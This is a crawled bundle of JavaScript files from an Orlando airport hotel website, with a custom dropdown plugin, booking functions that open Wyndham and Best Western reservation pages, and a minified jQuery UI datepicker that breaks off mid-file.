                var thisList = thisMoreButton.siblings('.' + settings.className + '-list');
                if (thisList.filter(":visible").length > 0) {
                    hideList(thisList);
                } else {
                    showList(thisList);
                }
            }).bind('mouseenter', function() {
                jQuery(this).addClass('morebuttonhover');
            }).bind('mouseleave', function() {
                jQuery(this).removeClass('morebuttonhover');
            });

            replacement.find('.' + settings.className + '-currentItem').click(function() {
                var thisMoreButton = jQuery(this);
                var otherLists = jQuery('.' + settings.className + '-list')
				    .not(thisMoreButton.siblings('.' + settings.className + '-list'));
                hideList(otherLists);
                var thisList = thisMoreButton.siblings('.' + settings.className + '-list');
                if (thisList.filter(":visible").length > 0) {
                    hideList(thisList);
                } else {
                    showList(thisList);
                }
            }).bind('mouseenter', function() {
                jQuery(this).addClass('morebuttonhover');
            }).bind('mouseleave', function() {
                jQuery(this).removeClass('morebuttonhover');
            });
        }
        //customized for home suite dropdown ends

        _this.hide().replaceWith(replacement).appendTo(replacement);
        var thisListBox = replacement.find('.' + settings.className + '-list');
        var thisListBoxSize = thisListBox.find('.' + settings.className + '-item').length;
        if (thisListBoxSize > settings.listboxMaxSize)
            thisListBoxSize = settings.listboxMaxSize;
        if (thisListBoxSize == 0)
            thisListBoxSize = 1;
        var thisListBoxWidth = Math.round(_this.width() + 5);
        if (jQuery.browser.safari)
            thisListBoxWidth = thisListBoxWidth * 0.94;
        ///to change the height of dropdown
        //START
        if ($(this).attr('id') == "nadult" || $(this).attr('id') == "Booknow_nadult")
            thisListBoxSize += 1.00;
        else if ($(this).attr('id') == "nchild" || $(this).attr('id') == "Booknow_nchild")
            thisListBoxSize += 1.08;
        else if ($(this).attr('id') == "nchild1" || $(this).attr('id') == "Booknow_nchild")
            thisListBoxSize += 1.08;
            
            
        else if ($(this).attr('id') == "nrooms" || $(this).attr('id') == "Booknow_nroom")
            thisListBoxSize += 5.10;
             else if ($(this).attr('id') == "nhotel" )
            thisListBoxSize += 5.50;
             else if ($(this).attr('id') == "ctl00_cphContent_ddlMonth" || $(this).attr('id') == "ctl00_cphContent_ddlMonth")
            thisListBoxSize += 5.80; 
             else if ($(this).attr('id') == "ctl00_cphContent_ddlHowArriving" || $(this).attr('id') == "ctl00_cphContent_ddlHowArriving")
            thisListBoxSize += 1.00;  
     
        //END

        replacement.css('width', thisListBoxWidth + 'px');
        thisListBox.css({
            width: Math.round(thisListBoxWidth - 5) + 'px',
            //height: thisListBoxSize + 'em'
        });
    });
}
jQuery.fn.unselectbox = function(){
	var commonClass = 'jquery-custom-selectboxes-replaced';
	return this.each(function() {
		var selectToRemove = jQuery(this).filter('.' + commonClass);
		selectToRemove.replaceWith(selectToRemove.find('select').show());		
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://www.wingateorlandoairport.com/Scripts/Client.js
body_size: 2124
content:




function BookHotel() {

    //var fDate = getObj("txtchin").value.substring(3, 5);
    //var fMonth = getObj("txtchin").value.substring(0, 2);
    //var fYear = getObj("txtchin").value.substring(6, 10);    
    //var tDate = getObj("txtchout").value.substring(3, 5);
    //var tMonth = getObj("txtchout").value.substring(0, 2);
    //var tYear = getObj("txtchout").value.substring(6, 10);

    //iRet = window.open("https://www.wingatehotels.com/hotels/florida/orlando/wingate-by-wyndham-orlando-international-airport/rooms-rates?sid=&hotel_id=12850&b_brand=WG&rate_code=LPIA" +
    //"&checkout_date=" + getObj("txtchout").value +
    //"&children=" + getObj("nchild").value +
    //"&adults=" + getObj("nadult").value +
    //"&checkin_date=" + getObj("txtchin").value +
    //"&rooms=" + getObj("nrooms").value);

    var fday = getObj("txtchin").value.substring(3, 5)
    var fmonth = getObj("txtchin").value.substring(0, 2);
    var arrDateYear = getObj("txtchin").value.substring(6, 10);

    var tday = getObj("txtchout").value.substring(3, 5);
    var tmonth = getObj("txtchout").value.substring(0, 2);
    var tDateYear = getObj("txtchout").value.substring(6, 10);

    iRet = window.open("https://www.wyndhamhotels.com/wingate/orlando-florida/wingate-by-wyndham-orlando-international-airport/rooms-rates?brand_id=WG"
        + "&checkInDate=" + parseInt(fmonth) + "/" + parseInt(fday) + "/" + arrDateYear
        + "&checkOutDate=" + parseInt(tmonth) + "/" + parseInt(tday) + "/" + tDateYear
        + "&useWRPoints=false&children=" + getObj("nchild").value
        + "&iata=00093796&adults=" + getObj("nadult").value
        + "&rooms=" + getObj("nrooms").value
        + "&brandCode=BH,CDI,CRA,CBU,CHJ,CKG,CMT,CSE,CTL,CWG,CWY,CWT,CWP,CDX&referringBrand=WG&loc=ChIJd7zN_thz54gRnr-lPAaywwo&sessionId=&propId=RA42551");
        

    SendMail();
}





function BookHotelPackage(rate) {
	  
	        var ratecode = rate;
	        getObj("selectHotelForm").target = "_blank";	        
	       // getObj("selectHotelForm").action = "http://book.bestwestern.com/packages/wpSelectOccupancy.do?suppressSSLPopup=true&packageCode=" + ratecode + "&SOBCode=P2174&propertyCode=66086";
	        getObj("selectHotelForm").action = "https://book.bestwestern.com/bestwestern/selectRoom.do?tabName=offers&propertyCode=66086&sob=P2174";
	    

	    SendMail();

	}






  var XmlHttp;    
     //Creating and setting the instance of appropriate XMLHTTP Request object to a “XmlHttp” variable  
     function CreateXmlHttp()
     {
           //netscape.security.PrivilegeManager.enablePrivilege("UniversalBrowserRead");

	      //Creating object of XMLHTTP in IE
	      try
	      {
		    XmlHttp = new ActiveXObject("Msxml2.XMLHTTP");
	      }
	      catch(e) 
	      {
		    try
		    {
			    XmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
		    } 
		    catch(oc)
		    {
		        XmlHttp = null;
		    }
	      }
	      //Creating object of XMLHTTP in Mozilla and Safari 
	      if(!XmlHttp && typeof XMLHttpRequest != "undefined") 
	      {
		    XmlHttp = new XMLHttpRequest();
	      }
      }

      function RelativePath() {

          // Remove any frames
          //    if (top.location != self.location) {
          //      top.location = self.location;
          //    }

          var url = self.location.href;
          url = url.toLowerCase();
          var path = '';

          // determine the server   
          var local = 'localhost';
          var server = 'server/';
          var live = 'wingateorlandoairport.com/';

          if (url.lastIndexOf(local) > 1) {
              var res = url.substring(17, 22);
              var localhostURL = "http://localhost:" + res + "/";

              path = localhostURL;
          }
          else if (url.lastIndexOf(live) > 1)
              path = "https://www.wingateorlandoairport.com/";

          return path;



      }

      function SendMail() {
          $.ajax({
              type: "POST",
              url: "/BookAjax/BookNow",
              success: function (result) {

                  //window.location.href = 'Employment';
              }
          });
      }


    function HandleResponseSendMail()
   { 
	// To make sure receiving response data from server is completed	
	if(XmlHttp.readyState == 4)
	{	 // To make sure valid response is received from the server, 200 means response received is OK
		if(XmlHttp.status == 200)
		{		  // alert('Thank you for contacting Perimeter Reservations'); 
 	    }
		else
		{
		  alert("There was a problem retrieving data from the server." );
		}
	 }
    }
    
    function calendarPosPageright(){			 
         var pageWidth = jQuery('#mainWrapper').width();      	
        var Ojbtxtchout = getObj("txtchout");
        if(pageWidth < 480){
          
            popUpCalendarUser(Ojbtxtchout, 'txtDateTo','English','100');
            //varCalendarPos = "-5px";
         } else if(pageWidth < 768){ 
            popUpCalendarUser(Ojbtxtchout, 'txtDateTo','English','250');
            //varCalendarPos = "50px";
         }  else if(pageWidth < 1000){ 
             popUpCalendarUser(Ojbtxtchout, 'txtDateTo','English','0');
            //varCalendarPos = "100px";
         }  else {  
            popUpCalendarUser(Ojbtxtchout, 'txtDateTo','English','150');
           // varCalendarPos = "200px";
         }
         
}
function calendarPosPageleft(){			 
         var pageWidth = jQuery('#mainWrapper').width();      	
        var Ojbttxtchin = getObj("txtchin");
        if(pageWidth < 480){
          
            popUpCalendarUser(Ojbttxtchin, 'txtDateFr','English','100');
            //varCalendarPos = "-5px";
         } else if(pageWidth < 768){   
            popUpCalendarUser(Ojbttxtchin, 'txtDateFr','English','0');
            //varCalendarPos = "50px";
         }  else if(pageWidth < 1000){    
             popUpCalendarUser(Ojbttxtchin, 'txtDateFr','English','0');
            //varCalendarPos = "100px";
         }  else {    
            popUpCalendarUser(Ojbttxtchin, 'txtDateFr','English','150');
           // varCalendarPos = "200px";
         }
}

--- FILE ---
content_type: application/javascript
request_url: https://digitalhospitalityhosting.com/calendar/JS/jquery.ui.datepicker.js
body_size: 11048
content:
var yearSelected = 0; !function (e, t) {
    function a() { this._curInst = null, this._keyEvent = !1, this._disabledInputs = [], this._datepickerShowing = !1, this._inDialog = !1, this._mainDivId = "ui-datepicker-div", this._inlineClass = "ui-datepicker-inline", this._appendClass = "ui-datepicker-append", this._triggerClass = "ui-datepicker-trigger", this._dialogClass = "ui-datepicker-dialog", this._disableClass = "ui-datepicker-disabled", this._unselectableClass = "ui-datepicker-unselectable", this._currentClass = "ui-datepicker-current-day", this._dayOverClass = "ui-datepicker-days-cell-over", this.regional = [], this.regional[""] = { closeText: "Done", prevText: "Previous Month", nextText: "Next Month", currentText: "Today", monthNames: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], monthNamesShort: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], dayNames: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"], dayNamesShort: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"], dayNamesMin: ["SUN", "MON", "TUE", "WED", "THU", "FRI", "SAT"], weekHeader: "Wk", dateFormat: "mm/dd/yy", firstDay: 0, isRTL: !1, showMonthAfterYear: !1, yearSuffix: "" }, this._defaults = { showOn: "focus", showAnim: "fadeIn", showOptions: {}, defaultDate: null, appendText: "", buttonText: "...", buttonImage: "", buttonImageOnly: !1, hideIfNoPrevNext: !1, navigationAsDateFormat: !1, gotoCurrent: !1, changeMonth: !1, changeYear: !1, yearRange: "c-10:c+10", showOtherMonths: !1, selectOtherMonths: !1, showWeek: !1, calculateWeek: this.iso8601Week, shortYearCutoff: "+10", minDate: null, maxDate: null, duration: "fast", beforeShowDay: null, beforeShow: null, onSelect: null, onChangeMonthYear: null, onClose: null, numberOfMonths: 1, showCurrentAtPos: 0, stepMonths: 1, stepBigMonths: 12, altField: "", altFormat: "", constrainInput: !0, showButtonPanel: !1, autoSize: !1, disabled: !1, newLeft: 0, newTop: 0 }, e.extend(this._defaults, this.regional[""]), this.dpDiv = i(e("<div id='" + this._mainDivId + "' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")) } function i(t) { var a = "button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a"; return t.delegate(a, "mouseout", function () { e(this).removeClass("ui-state-hover"), -1 !== this.className.indexOf("ui-datepicker-prev") && e(this).removeClass("ui-datepicker-prev-hover"), -1 !== this.className.indexOf("ui-datepicker-next") && e(this).removeClass("ui-datepicker-next-hover") }).delegate(a, "mouseover", function () { e.datepicker._isDisabledDatepicker(r.inline ? t.parent()[0] : r.input[0]) || (e(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"), e(this).addClass("ui-state-hover"), -1 !== this.className.indexOf("ui-datepicker-prev") && e(this).addClass("ui-datepicker-prev-hover"), -1 !== this.className.indexOf("ui-datepicker-next") && e(this).addClass("ui-datepicker-next-hover")) }) } function s(t, a) { e.extend(t, a); for (var i in a) null == a[i] && (t[i] = a[i]); return t } e.extend(e.ui, { datepicker: { version: "1.10.3"} }); var r, n = "datepicker"; e.extend(a.prototype, { markerClassName: "hasDatepicker", maxRows: 4, _widgetDatepicker: function () { return this.dpDiv }, setDefaults: function (e) { return s(this._defaults, e || {}), this }, _attachDatepicker: function (t, a) { var i, s, r; i = t.nodeName.toLowerCase(), s = "div" === i || "span" === i, t.id || (this.uuid += 1, t.id = "dp" + this.uuid), r = this._newInst(e(t), s), r.settings = e.extend({}, a || {}), "input" === i ? this._connectDatepicker(t, r) : s && this._inlineDatepicker(t, r) }, _newInst: function (t, a) { var s = t[0].id.replace(/([^A-Za-z0-9_\-])/g, "\\\\$1"); return { id: s, input: t, selectedDay: 0, selectedMonth: 0, selectedYear: 0, drawMonth: 0, drawYear: 0, inline: a, dpDiv: a ? i(e("<div class='" + this._inlineClass + " ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")) : this.dpDiv} }, _connectDatepicker: function (t, a) { var i = e(t); a.append = e([]), a.trigger = e([]), i.hasClass(this.markerClassName) || (this._attachments(i, a), i.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp), this._autoSize(a), e.data(t, n, a), a.settings.disabled && this._disableDatepicker(t)) }, _attachments: function (t, a) { var i, s, r, n = this._get(a, "appendText"), d = this._get(a, "isRTL"); a.append && a.append.remove(), n && (a.append = e("<span class='" + this._appendClass + "'>" + n + "</span>"), t[d ? "before" : "after"](a.append)), t.unbind("focus", this._showDatepicker), a.trigger && a.trigger.remove(), i = this._get(a, "showOn"), ("focus" === i || "both" === i) && t.focus(this._showDatepicker), ("button" === i || "both" === i) && (s = this._get(a, "buttonText"), r = this._get(a, "buttonImage"), a.trigger = e(this._get(a, "buttonImageOnly") ? e("<img/>").addClass(this._triggerClass).attr({ src: r, alt: s, title: s }) : e("<button type='button'></button>").addClass(this._triggerClass).html(r ? e("<img/>").attr({ src: r, alt: s, title: s }) : s)), t[d ? "before" : "after"](a.trigger), a.trigger.click(function () { return e.datepicker._datepickerShowing && e.datepicker._lastInput === t[0] ? e.datepicker._hideDatepicker() : e.datepicker._datepickerShowing && e.datepicker._lastInput !== t[0] ? (e.datepicker._hideDatepicker(), e.datepicker._showDatepicker(t[0])) : e.datepicker._showDatepicker(t[0]), !1 })) }, _autoSize: function (e) { if (this._get(e, "autoSize") && !e.inline) { var t, a, i, s, r = new Date(2009, 11, 20), n = this._get(e, "dateFormat"); n.match(/[DM]/) && (t = function (e) { for (a = 0, i = 0, s = 0; s < e.length; s++) e[s].length > a && (a = e[s].length, i = s); return i }, r.setMonth(t(this._get(e, n.match(/MM/) ? "monthNames" : "monthNamesShort"))), r.setDate(t(this._get(e, n.match(/DD/) ? "dayNames" : "dayNamesShort")) + 20 - r.getDay())), e.input.attr("size", this._formatDate(e, r).length) } }, _inlineDatepicker: function (t, a) { var i = e(t); i.hasClass(this.markerClassName) || (i.addClass(this.markerClassName).append(a.dpDiv), e.data(t, n, a), this._setDate(a, this._getDefaultDate(a), !0), this._updateDatepicker(a), this._updateAlternate(a), a.settings.disabled && this._disableDatepicker(t), a.dpDiv.css("display", "block")) }, _dialogDatepicker: function (t, a, i, r, d) { var c, o, l, h, u, p = this._dialogInst; return p || (this.uuid += 1, c = "dp" + this.uuid, this._dialogInput = e("<input type='text' id='" + c + "' style='position: absolute; top: -100px; width: 0px;'/>"), this._dialogInput.keydown(this._doKeyDown), e("body").append(this._dialogInput), p = this._dialogInst = this._newInst(this._dialogInput, !1), p.settings = {}, e.data(this._dialogInput[0], n, p)), s(p.settings, r || {}), a = a && a.constructor === Date ? this._formatDate(p, a) : a, this._dialogInput.val(a), this._pos = d ? d.length ? d : [d.pageX, d.pageY] : null, this._pos || (o = document.documentElement.clientWidth, l = document.documentElement.clientHeight, h = document.documentElement.scrollLeft || document.body.scrollLeft, u = document.documentElement.scrollTop || document.body.scrollTop, this._pos = [o / 2 - 100 + h, l / 2 - 150 + u]), this._dialogInput.css("left", this._pos[0] + 20 + "px").css("top", this._pos[1] + "px"), p.settings.onSelect = i, this._inDialog = !0, this.dpDiv.addClass(this._dialogClass), this._showDatepicker(this._dialogInput[0]), e.blockUI && e.blockUI(this.dpDiv), e.data(this._dialogInput[0], n, p), this }, _destroyDatepicker: function (t) { var a, i = e(t), s = e.data(t, n); i.hasClass(this.markerClassName) && (a = t.nodeName.toLowerCase(), e.removeData(t, n), "input" === a ? (s.append.remove(), s.trigger.remove(), i.removeClass(this.markerClassName).unbind("focus", this._showDatepicker).unbind("keydown", this._doKeyDown).unbind("keypress", this._doKeyPress).unbind("keyup", this._doKeyUp)) : ("div" === a || "span" === a) && i.removeClass(this.markerClassName).empty()) }, _enableDatepicker: function (t) { var a, i, s = e(t), r = e.data(t, n); s.hasClass(this.markerClassName) && (a = t.nodeName.toLowerCase(), "input" === a ? (t.disabled = !1, r.trigger.filter("button").each(function () { this.disabled = !1 }).end().filter("img").css({ opacity: "1.0", cursor: "" })) : ("div" === a || "span" === a) && (i = s.children("." + this._inlineClass), i.children().removeClass("ui-state-disabled"), i.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled", !1)), this._disabledInputs = e.map(this._disabledInputs, function (e) { return e === t ? null : e })) }, _disableDatepicker: function (t) { var a, i, s = e(t), r = e.data(t, n); s.hasClass(this.markerClassName) && (a = t.nodeName.toLowerCase(), "input" === a ? (t.disabled = !0, r.trigger.filter("button").each(function () { this.disabled = !0 }).end().filter("img").css({ opacity: "0.5", cursor: "default" })) : ("div" === a || "span" === a) && (i = s.children("." + this._inlineClass), i.children().addClass("ui-state-disabled"), i.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled", !0)), this._disabledInputs = e.map(this._disabledInputs, function (e) { return e === t ? null : e }), this._disabledInputs[this._disabledInputs.length] = t) }, _isDisabledDatepicker: function (e) { if (!e) return !1; for (var t = 0; t < this._disabledInputs.length; t++) if (this._disabledInputs[t] === e) return !0; return !1 }, _getInst: function (t) { try { return e.data(t, n) } catch (a) { throw "Missing instance data for this datepicker" } }, _optionDatepicker: function (a, i, r) { var n, d, c, o, l = this._getInst(a); return 2 === arguments.length && "string" == typeof i ? "defaults" === i ? e.extend({}, e.datepicker._defaults) : l ? "all" === i ? e.extend({}, l.settings) : this._get(l, i) : null : (n = i || {}, "string" == typeof i && (n = {}, n[i] = r), void (l && (this._curInst === l && this._hideDatepicker(), d = this._getDateDatepicker(a, !0), c = this._getMinMaxDate(l, "min"), o = this._getMinMaxDate(l, "max"), s(l.settings, n), null !== c && n.dateFormat !== t && n.minDate === t && (l.settings.minDate = this._formatDate(l, c)), null !== o && n.dateFormat !== t && n.maxDate === t && (l.settings.maxDate = this._formatDate(l, o)), "disabled" in n && (n.disabled ? this._disableDatepicker(a) : this._enableDatepicker(a)), this._attachments(e(a), l), this._autoSize(l), this._setDate(l, d), this._updateAlternate(l), this._updateDatepicker(l)))) }, _changeDatepicker: function (e, t, a) { this._optionDatepicker(e, t, a) }, _refreshDatepicker: function (e) { var t = this._getInst(e); t && this._updateDatepicker(t) }, _setDateDatepicker: function (e, t) { var a = this._getInst(e); a && (this._setDate(a, t), this._updateDatepicker(a), this._updateAlternate(a)) }, _getDateDatepicker: function (e, t) { var a = this._getInst(e); return a && !a.inline && this._setDateFromField(a, t), a ? this._getDate(a) : null }, _doKeyDown: function (t) { var a, i, s, r = e.datepicker._getInst(t.target), n = !0, d = r.dpDiv.is(".ui-datepicker-rtl"); if (r._keyEvent = !0, e.datepicker._datepickerShowing) switch (t.keyCode) { case 9: e.datepicker._hideDatepicker(), n = !1; break; case 13: return s = e("td." + e.datepicker._dayOverClass + ":not(." + e.datepicker._currentClass + ")", r.dpDiv), s[0] && e.datepicker._selectDay(t.target, r.selectedMonth, r.selectedYear, s[0]), a = e.datepicker._get(r, "onSelect"), a ? (i = e.datepicker._formatDate(r), a.apply(r.input ? r.input[0] : null, [i, r])) : e.datepicker._hideDatepicker(), !1; case 27: e.datepicker._hideDatepicker(); break; case 33: e.datepicker._adjustDate(t.target, t.ctrlKey ? -e.datepicker._get(r, "stepBigMonths") : -e.datepicker._get(r, "stepMonths"), "M"); break; case 34: e.datepicker._adjustDate(t.target, t.ctrlKey ? +e.datepicker._get(r, "stepBigMonths") : +e.datepicker._get(r, "stepMonths"), "M"); break; case 35: (t.ctrlKey || t.metaKey) && e.datepicker._clearDate(t.target), n = t.ctrlKey || t.metaKey; break; case 36: (t.ctrlKey || t.metaKey) && e.datepicker._gotoToday(t.target), n = t.ctrlKey || t.metaKey; break; case 37: (t.ctrlKey || t.metaKey) && e.datepicker._adjustDate(t.target, d ? 1 : -1, "D"), n = t.ctrlKey || t.metaKey, t.originalEvent.altKey && e.datepicker._adjustDate(t.target, t.ctrlKey ? -e.datepicker._get(r, "stepBigMonths") : -e.datepicker._get(r, "stepMonths"), "M"); break; case 38: (t.ctrlKey || t.metaKey) && e.datepicker._adjustDate(t.target, -7, "D"), n = t.ctrlKey || t.metaKey; break; case 39: (t.ctrlKey || t.metaKey) && e.datepicker._adjustDate(t.target, d ? -1 : 1, "D"), n = t.ctrlKey || t.metaKey, t.originalEvent.altKey && e.datepicker._adjustDate(t.target, t.ctrlKey ? +e.datepicker._get(r, "stepBigMonths") : +e.datepicker._get(r, "stepMonths"), "M"); break; case 40: (t.ctrlKey || t.metaKey) && e.datepicker._adjustDate(t.target, 7, "D"), n = t.ctrlKey || t.metaKey; break; default: n = !1 } else 36 === t.keyCode && t.ctrlKey ? e.datepicker._showDatepicker(this) : n = !1; n && (t.preventDefault(), t.stopPropagation()) }, _doKeyPress: function (t) { var a, i, s = e.datepicker._getInst(t.target); return e.datepicker._get(s, "constrainInput") ? (a = e.datepicker._possibleChars(e.datepicker._get(s, "dateFormat")), i = String.fromCharCode(null == t.charCode ? t.keyCode : t.charCode), t.ctrlKey || t.metaKey || " " > i || !a || a.indexOf(i) > -1) : void 0 }, _doKeyUp: function (t) { var a, i = e.datepicker._getInst(t.target); if (i.input.val() !== i.lastVal) try { a = e.datepicker.parseDate(e.datepicker._get(i, "dateFormat"), i.input ? i.input.val() : null, e.datepicker._getFormatConfig(i)), a && (e.datepicker._setDateFromField(i), e.datepicker._updateAlternate(i), e.datepicker._updateDatepicker(i)) } catch (s) { } return !0 }, _showDatepicker: function (t) { if (t = t.target || t, "input" !== t.nodeName.toLowerCase() && (t = e("input", t.parentNode)[0]), !e.datepicker._isDisabledDatepicker(t) && e.datepicker._lastInput !== t) { var a, i, r, n, d, c, o; a = e.datepicker._getInst(t), e.datepicker._curInst && e.datepicker._curInst !== a && (e.datepicker._curInst.dpDiv.stop(!0, !0), a && e.datepicker._datepickerShowing && e.datepicker._hideDatepicker(e.datepicker._curInst.input[0])), i = e.datepicker._get(a, "beforeShow"), r = i ? i.apply(t, [t, a]) : {}, r !== !1 && (s(a.settings, r), a.lastVal = null, e.datepicker._lastInput = t, e.datepicker._setDateFromField(a), e.datepicker._inDialog && (t.value = ""), e.datepicker._pos || (e.datepicker._pos = e.datepicker._findPos(t), e.datepicker._pos[1] += t.offsetHeight), n = !1, e(t).parents().each(function () { return n |= "fixed" === e(this).css("position"), !n }), d = { left: e.datepicker._pos[0], top: e.datepicker._pos[1] }, e.datepicker._pos = null, a.dpDiv.empty(), a.dpDiv.css({ position: "absolute", display: "block", top: "-1000px" }), e.datepicker._updateDatepicker(a), d = e.datepicker._checkOffset(a, d, n), a.dpDiv.css({ position: e.datepicker._inDialog && e.blockUI ? "static" : n ? "fixed" : "absolute", display: "none", left: d.left - e.datepicker._getnewLeft(a) + "px", top: d.top - e.datepicker._getnewTop(a) + "px" }), a.inline || (c = e.datepicker._get(a, "showAnim"), o = e.datepicker._get(a, "duration"), a.dpDiv.zIndex(e(t).zIndex() + 1), e.datepicker._datepickerShowing = !0, e.effects && e.effects.effect[c] ? a.dpDiv.show(c, e.datepicker._get(a, "showOptions"), o) : a.dpDiv[c || "show"](c ? o : null), e.datepicker._shouldFocusInput(a) && a.input.focus(), e.datepicker._curInst = a)) } }, _updateDatepicker: function (t) { this.maxRows = 4, r = t, t.dpDiv.empty().append(this._generateHTML(t)), this._attachHandlers(t), t.dpDiv.find("." + this._dayOverClass + " a").mouseover(); var a, i = this._getNumberOfMonths(t), s = i[1], n = 17; t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""), s > 1 && t.dpDiv.addClass("ui-datepicker-multi-" + s).css("width", n * s + "em"), t.dpDiv[(1 !== i[0] || 1 !== i[1] ? "add" : "remove") + "Class"]("ui-datepicker-multi"), t.dpDiv[(this._get(t, "isRTL") ? "add" : "remove") + "Class"]("ui-datepicker-rtl"), t === e.datepicker._curInst && e.datepicker._datepickerShowing && e.datepicker._shouldFocusInput(t) && t.input.focus(), t.yearshtml && (a = t.yearshtml, setTimeout(function () { a === t.yearshtml && t.yearshtml && t.dpDiv.find("select.ui-datepicker-year:first").replaceWith(t.yearshtml), a = t.yearshtml = null }, 0)) }, _shouldFocusInput: function (e) { return e.input && e.input.is(":visible") && !e.input.is(":disabled") && !e.input.is(":focus") }, _checkOffset: function (t, a, i) { var s = t.dpDiv.outerWidth(), r = t.dpDiv.outerHeight(), n = t.input ? t.input.outerWidth() : 0, d = t.input ? t.input.outerHeight() : 0, c = document.documentElement.clientWidth + (i ? 0 : e(document).scrollLeft()), o = document.documentElement.clientHeight + (i ? 0 : e(document).scrollTop()); return a.left -= this._get(t, "isRTL") ? s - n : 0, a.left -= i && a.left === t.input.offset().left ? e(document).scrollLeft() : 0, a.top -= i && a.top === t.input.offset().top + d ? e(document).scrollTop() : 0, a.left -= Math.min(a.left, a.left + s > c && c > s ? Math.abs(a.left + s - c) : 0), a.top -= Math.min(a.top, a.top + r > o && o > r ? Math.abs(r + d) : 0), a }, _findPos: function (t) { for (var a, i = this._getInst(t), s = this._get(i, "isRTL"); t && ("hidden" === t.type || 1 !== t.nodeType || e.expr.filters.hidden(t)); ) t = t[s ? "previousSibling" : "nextSibling"]; return a = e(t).offset(), [a.left, a.top] }, _hideDatepicker: function (t) { var a, i, s, r, d = this._curInst; !d || t && d !== e.data(t, n) || this._datepickerShowing && (a = this._get(d, "showAnim"), i = this._get(d, "duration"), s = function () { e.datepicker._tidyDialog(d) }, e.effects && (e.effects.effect[a] || e.effects[a]) ? d.dpDiv.hide(a, e.datepicker._get(d, "showOptions"), i, s) : d.dpDiv["slideDown" === a ? "slideUp" : "fadeIn" === a ? "fadeOut" : "hide"](a ? i : null, s), a || s(), this._datepickerShowing = !1, r = this._get(d, "onClose"), r && r.apply(d.input ? d.input[0] : null, [d.input ? d.input.val() : "", d]), this._lastInput = null, this._inDialog && (this._dialogInput.css({ position: "absolute", left: "0", top: "-100px" }), e.blockUI && (e.unblockUI(), e("body").append(this.dpDiv))), this._inDialog = !1) }, _tidyDialog: function (e) { e.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar") }, _checkExternalClick: function (t) { if (e.datepicker._curInst) { var a = e(t.target), i = e.datepicker._getInst(a[0]); (a[0].id !== e.datepicker._mainDivId && 0 === a.parents("#" + e.datepicker._mainDivId).length && !a.hasClass(e.datepicker.markerClassName) && !a.closest("." + e.datepicker._triggerClass).length && e.datepicker._datepickerShowing && (!e.datepicker._inDialog || !e.blockUI) || a.hasClass(e.datepicker.markerClassName) && e.datepicker._curInst !== i) && e.datepicker._hideDatepicker() } }, _adjustDate: function (t, a, i) { var s = e(t), r = this._getInst(s[0]); this._isDisabledDatepicker(s[0]) || (this._adjustInstDate(r, a + ("M" === i ? this._get(r, "showCurrentAtPos") : 0), i), this._updateDatepicker(r)) }, _gotoToday: function (t) { var a, i = e(t), s = this._getInst(i[0]); this._get(s, "gotoCurrent") && s.currentDay ? (s.selectedDay = s.currentDay, s.drawMonth = s.selectedMonth = s.currentMonth, s.drawYear = s.selectedYear = s.currentYear) : (a = new Date, s.selectedDay = a.getDate(), s.drawMonth = s.selectedMonth = a.getMonth(), s.drawYear = s.selectedYear = a.getFullYear()), this._notifyChange(s), this._adjustDate(i) }, _selectMonthYear: function (t, a, i, s) { var r = e(t), n = this._getInst(r[0]); n["selected" + ("M" === i ? "Month" : "Year")] = n["draw" + ("M" === i ? "Month" : "Year")] = parseInt(s, 10), "Y" == i && (yearSelected = parseInt(s, 10)), this._notifyChange(n), this._adjustDate(r), setDropdown() }, _selectDay: function (t, a, i, s) { var r, n = e(t); e(s).hasClass(this._unselectableClass) || this._isDisabledDatepicker(n[0]) || (r = this._getInst(n[0]), r.selectedDay = r.currentDay = e("a", s).html(), r.selectedMonth = r.currentMonth = a, r.selectedYear = r.currentYear = i, this._selectDate(t, this._formatDate(r, r.currentDay, r.currentMonth, r.currentYear))) }, _clearDate: function (t) { var a = e(t); this._selectDate(a, "") }, _selectDate: function (t, a) { var i, s = e(t), r = this._getInst(s[0]); a = null != a ? a : this._formatDate(r), r.input && r.input.val(a), this._updateAlternate(r), i = this._get(r, "onSelect"), i ? i.apply(r.input ? r.input[0] : null, [a, r]) : r.input && r.input.trigger("change"), r.inline ? this._updateDatepicker(r) : (this._hideDatepicker(), this._lastInput = r.input[0], "object" != typeof r.input[0] && r.input.focus(), this._lastInput = null) }, _updateAlternate: function (t) { var a, i, s, r = this._get(t, "altField"); r && (a = this._get(t, "altFormat") || this._get(t, "dateFormat"), i = this._getDate(t), s = this.formatDate(a, i, this._getFormatConfig(t)), e(r).each(function () { e(this).val(s) })) }, noWeekends: function (e) { var t = e.getDay(); return [t > 0 && 6 > t, ""] }, iso8601Week: function (e) { var t, a = new Date(e.getTime()); return a.setDate(a.getDate() + 4 - (a.getDay() || 7)), t = a.getTime(), a.setMonth(0), a.setDate(1), Math.floor(Math.round((t - a) / 864e5) / 7) + 1 }, parseDate: function (t, a, i) { if (null == t || null == a) throw "Invalid arguments"; if (a = "object" == typeof a ? a.toString() : a + "", "" === a) return null; var s, r, n, d, c = 0, o = (i ? i.shortYearCutoff : null) || this._defaults.shortYearCutoff, l = "string" != typeof o ? o : (new Date).getFullYear() % 100 + parseInt(o, 10), h = (i ? i.dayNamesShort : null) || this._defaults.dayNamesShort, u = (i ? i.dayNames : null) || this._defaults.dayNames, p = (i ? i.monthNamesShort : null) || this._defaults.monthNamesShort, g = (i ? i.monthNames : null) || this._defaults.monthNames, _ = -1, k = -1, f = -1, D = -1, m = !1, y = function (e) { var a = s + 1 < t.length && t.charAt(s + 1) === e; return a && s++, a }, v = function (e) { var t = y(e), i = "@" === e ? 14 : "!" === e ? 20 : 